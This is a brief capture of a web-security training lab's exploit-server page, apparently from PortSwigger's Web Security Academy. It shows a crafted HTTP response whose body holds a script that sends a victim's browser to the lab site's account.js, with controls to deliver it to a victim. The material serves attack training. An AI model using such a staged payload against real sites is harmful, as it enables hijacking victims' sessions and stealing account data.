 Craft a response
URL: https://exploit-0ab000880426a686888ec9ca01c000c5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world! Goodbye =(
<script>document.location='https://0a4700a0047fa6eb8884ca64001400e7.web-security-academy.net/my-account/account.js'</script>
Store View exploit Deliver exploit to victim Access log